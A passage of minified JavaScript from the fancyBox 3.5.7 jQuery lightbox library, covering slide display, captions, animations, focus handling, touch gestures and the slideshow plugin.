$slide.addClass("fancybox-slide--"+t.contentType),o.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=n(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){var e=this;(t=t||e.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,n=this,o=t||n.current,i=o.opts.caption,a=o.opts.preventCaptionOverlap,s=n.$refs.caption,r=!1;s.toggleClass("fancybox-caption--separate",a),a&&i&&i.length&&(o.pos!==n.currPos?(e=s.clone().appendTo(s.parent()),e.children().eq(0).empty().html(i),r=e.outerHeight(!0),e.empty().remove()):n.$caption&&(r=n.$caption.outerHeight(!0)),o.$slide.css("padding-bottom",r||""))},adjustLayout:function(t){var e,n,o,i,a=this,s=t||a.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+0.5&&(o=s.$slide[0].style["padding-bottom"],i=s.$slide.css("padding-bottom"),parseFloat(i)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(n=i),s.$slide.css("padding-bottom",o))),s.$content.css("margin-bottom",n))},revealContent:function(t){var e,o,i,a,s=this,r=t.$slide,c=!1,l=!1,d=s.isMoved(t),u=t.isRevealed;return t.isRevealed=!0,e=t.opts[s.firstRun?"animationEffect":"transitionEffect"],i=t.opts[s.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===t.forcedDuration?i:t.forcedDuration,10),!d&&t.pos===s.currPos&&i||(e=!1),"zoom"===e&&(t.pos===s.currPos&&i&&"image"===t.type&&!t.hasError&&(l=s.getThumbPos(t))?c=s.getFitPos(t):e="fade"),"zoom"===e?(s.isAnimating=!0,c.scaleX=c.width/l.width,c.scaleY=c.height/l.height,a=t.opts.zoomOpacity,"auto"==a&&(a=Math.abs(t.width/t.height-l.width/l.height)>0.1),a&&(l.opacity=0.1,c.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),l),p(t.$content),void n.fancybox.animate(t.$content,c,i,function(){s.isAnimating=!1,s.complete()})):(s.updateSlide(t),e?(n.fancybox.stop(r),o="fancybox-slide--"+(t.pos>=s.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,r.addClass(o).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),p(r),"image"!==t.type&&t.$content.hide().show(0),void n.fancybox.animate(r,"fancybox-slide--current",i,function(){r.removeClass(o).css({transform:"",opacity:""}),t.pos===s.currPos&&s.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===s.currPos&&s.complete())))},getThumbPos:function(t){var e,o,i,a,s,r=!1,c=t.$thumb;return!(!c||!g(c[0]))&&(e=n.fancybox.getTranslate(c),o=parseFloat(c.css("border-top-width")||0),i=parseFloat(c.css("border-right-width")||0),a=parseFloat(c.css("border-bottom-width")||0),s=parseFloat(c.css("border-left-width")||0),r={top:e.top+o,left:e.left+s,width:e.width-i-s,height:e.height-o-a,scaleX:1,scaleY:1},e.width>0&&e.height>0&&r)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),p(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),o.opts.autoFocus&&"html"===o.contentType&&(t=o.$content.find("input[autofocus]:enabled:visible:first"),t.length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,n,o=this;o.group.length<2||(n=o.slides[o.currPos+1],e=o.slides[o.currPos-1],e&&e.type===t&&o.loadSlide(e),n&&n.type===t&&o.loadSlide(n))},focus:function(t,o){var i,a,s=this,r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible"),i=i.filter(r).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")}),i.length?(a=i.index(e.activeElement),t&&t.shiftKey?(a<0||0==a)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(a<0||a==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l,u=this,f=u.current,h=function(){u.cleanUp(t)};return!u.isClosing&&(u.isClosing=!0,!1===u.trigger("beforeClose",t)?(u.isClosing=!1,d(function(){u.update()}),!1):(u.removeEvents(),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?n.fancybox.stop(f.$slide):o=!1,f.$slide.siblings().trigger("onReset").remove(),i&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),u.hideLoading(f),u.hideControls(!0),u.updateCursor(),"zoom"!==o||a&&i&&"image"===f.type&&!u.isMoved()&&!f.hasError&&(l=u.getThumbPos(f))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),s=n.fancybox.getTranslate(a),c={top:s.top,left:s.left,scaleX:s.width/l.width,scaleY:s.height/l.height,width:l.width,height:l.height},r=f.opts.zoomOpacity,"auto"==r&&(r=Math.abs(f.width/f.height-l.width/l.height)>0.1),r&&(l.opacity=0),n.fancybox.setTranslate(a,c),p(a),n.fancybox.animate(a,l,i,h),!0):(o&&i?n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,h):!0===t?setTimeout(h,i):h(),!0)))},cleanUp:function(e){var o,i,a,s=this,r=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(r&&r.length&&r.is(":visible")||(r=s.$trigger),r&&r.length&&(i=t.scrollX,a=t.scrollY,r.trigger("focus"),n("html, body").scrollTop(a).scrollLeft(i))),s.current=null,o=n.fancybox.getInstance(),o?o.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o){return o}"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):r.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,a=t.$refs.container,s=t.$refs.caption,r=o.opts.caption;o.$slide.trigger("refresh"),r&&r.length?(t.$caption=s,s.children().eq(0).html(r)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var e=this,n=["infobar","toolbar","nav"];!t&&e.current.opts.preventCaptionOverlap||n.push("caption"),this.$refs.container.removeClass(n.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof b&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new b(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),r.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n)&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;return!(!t||!t.length)&&(e=t[0].getBoundingClientRect(),{top:e.top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))})},setTranslate:function(t,e){var n="",o={};if(t&&e){return void 0===e.left&&void 0===e.top||(n=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==e.scaleX&&void 0!==e.scaleY?n+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(n+=" scaleX("+e.scaleX+")"),n.length&&(o.transform=n),void 0!==e.opacity&&(o.opacity=e.opacity),void 0!==e.width&&(o.width=e.width),void 0!==e.height&&(o.height=e.height),t.css(o)}},animate:function(t,e,o,i,a){var s,r=this;n.isFunction(o)&&(i=o,o=null),r.stop(t),s=r.getTranslate(t),t.on(f,function(c){(!c||!c.originalEvent||t.is(c.originalEvent.target)&&"z-index"!=c.originalEvent.propertyName)&&(r.stop(t),n.isNumeric(o)&&t.css("transition-duration",""),n.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&r.setTranslate(t,{top:e.top,left:e.left,width:s.width*e.scaleX,height:s.height*e.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(e),n.isFunction(i)&&i(c))}),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(f)},o+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(f),t.off(f).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i),r.on("click.fb-start","[data-fancybox-trigger]",function(t){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),function(){var t=null;r.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":t=n(this);break;case"mouseup":t=null;break;case"focusin":n(".fancybox-button").removeClass("fancybox-focus"),n(this).is(t)||n(this).is("[disabled]")||n(this).addClass("fancybox-focus");break;case"focusout":n(".fancybox-button").removeClass("fancybox-focus")}})}()}}(window,document,jQuery),function(t,e,n){var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e){e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY})}return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(t.get(0).onclick)||t.data("selectable")){return!0}for(var e=0,o=t[0].attributes,i=o.length;e<i;e++){if("data-fancybox-"===o[e].nodeName.substr(0,14)){return!0}}return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0))){break}if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body")){break}}return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),n(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},d.prototype.ontouchstart=function(o){var i=this,c=n(o.target),d=i.instance,u=d.current,f=u.$slide,p=u.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&f.length&&c.length&&!r(c)&&!r(c.parent())&&(c.is("img")||!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated")){return o.stopPropagation(),void o.preventDefault()}i.realPoints=i.startPoints=a(o),i.startPoints.length&&(u.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=c,i.$content=p,i.opts=u.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=d.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(f[0].clientWidth),i.canvasHeight=Math.round(f[0].clientHeight),i.contentLastPos=null,i.contentStartPos=n.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=n.fancybox.getTranslate(f),i.stagePos=n.fancybox.getTranslate(d.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,n(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(c.is(i.$stage)||i.$stage.find(c).length)||(c.is(".fancybox-image")&&o.preventDefault(),n.fancybox.isMobile&&c.parents(".fancybox-caption").length))&&(i.isScrollable=l(c)||l(c.parent()),n.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||u.hasError)&&(i.canPan?(n.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.centerPointStartX=0.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=0.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},d.prototype.onscroll=function(t){var n=this;n.isScrolling=!0,e.removeEventListener("scroll",n.onscroll,!0)},d.prototype.ontouchmove=function(t){var e=this;return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},d.prototype.onSwipe=function(e){var a,s=this,r=s.instance,c=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==c){"x"==c&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,0.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,0.8):l+=s.distanceX),s.sliderLastPos={top:"x"==c?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))})}else{if(Math.abs(s.distance)>10){if(s.canTap=!1,r.group.length<2&&s.opts.vertical?s.isSwiping="y":r.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable){return void(s.isScrolling=!0)}r.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(r.slides,function(t,e){var o,i;n.fancybox.stop(e.$slide),o=n.fancybox.getTranslate(e.$slide),i=n.fancybox.getTranslate(r.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===r.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),n.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})}),r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}}},d.prototype.onPan=function(){var t=this;if(s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)){return void(t.startPoints=t.newPoints)}t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})},d.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,r=s.canvasWidth,c=s.canvasHeight,l=s.distanceX,d=s.distanceY,u=s.contentStartPos,f=u.left,p=u.top,h=u.width,g=u.height;return i=h>r?f+l:f,a=p+d,t=Math.max(0,0.5*r-0.5*h),e=Math.max(0,0.5*c-0.5*g),n=Math.min(r-h,0.5*r-0.5*h),o=Math.min(c-g,0.5*c-0.5*g),l>0&&i>t&&(i=t-1+Math.pow(-t+f+l,0.8)||0),l<0&&i<n&&(i=n+1-Math.pow(n-f-l,0.8)||0),d>0&&a>e&&(a=e-1+Math.pow(-e+p+d,0.8)||0),d<0&&a<o&&(a=o+1-Math.pow(o-p-d,0.8)||0),{top:a,left:i}},d.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos,r=a.width,c=a.height,l=a.left,d=a.top,u=s(e.newPoints[0],e.newPoints[1]),f=u/e.startDistanceBetweenFingers,p=Math.floor(r*f),h=Math.floor(c*f),g=(r-p)*e.percentageOfImageAtPinchPointX,b=(c-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=m-e.centerPointStartX,x=v-e.centerPointStartY,w=l+(g+y),$=d+(b+x),S={top:$,left:w,scaleX:f,scaleY:f};e.canTap=!1,e.newWidth=p,e.newHeight=h,e.contentLastPos=S,e.requestId&&i(e.requestId),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,r=o.isPanning,c=o.isZooming,l=o.isScrolling;if(o.endPoints=a(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap){return o.onTap(t)}o.speed=100,o.velocityX=o.distanceX/o.dMs*0.5,o.velocityY=o.distanceY/o.dMs*0.5,r?o.endPanning():c?o.endZooming():o.endSwiping(s,l)},d.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length,s=Math.abs(o.distanceX),r="x"==t&&a>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):r&&o.distanceX>0?i=o.instance.previous(300):r&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,366))},d.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.animate(a.$content,o,150)))},d.prototype.onTap=function(e){var o,i=this,s=n(e.target),r=i.instance,c=r.current,l=e&&a(e)||i.startPoints,d=l[0]?l[0].x-n(t).scrollLeft()-i.stagePos.left:0,u=l[0]?l[0].y-n(t).scrollTop()-i.stagePos.top:0,f=function(t){var o=c.opts[t];if(n.isFunction(o)&&(o=o.apply(r,[c,e])),o){switch(o){case"close":r.close(i.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(i.startEvent);break;case"zoom":"image"==c.type&&(c.isLoaded||c.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(d,u):r.group.length<2&&r.close(i.startEvent))}}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")){o="Outside"}else{if(s.is(".fancybox-slide")){o="Slide"}else{if(!r.current.$content||!r.current.$content.find(s).addBack().filter(s).length){return}o="Content"}}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(d-i.tapX)>50||Math.abs(u-i.tapY)>50){return this}f("dblclick"+o)}else{i.tapX=d,i.tapY=u,c.opts["dblclick"+o]&&c.opts["dblclick"+o]!==c.opts["click"+o]?i.tapped=setTimeout(function(){i.tapped=null,r.isAnimating||f("click"+o)},500):f("click"+o)}return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><i class="be be-playarrow"></i><i class="be be-stop"></i></button>'},slideShow:{autoStart:!1,speed:3000,progress:!0}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,n=t.instance,o=n.group[n.currIndex].opts.slideShow;t.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),n.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(t){var n=this,o=n.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?n.isActive&&"video"!==i.contentType&&(n.$progress&&e.fancybox.animate(n.$progress.show(),{scaleX:1},i.opts.slideShow.speed),n.timer=setTimeout(function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)},i.opts.slideShow.speed)):(n.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var 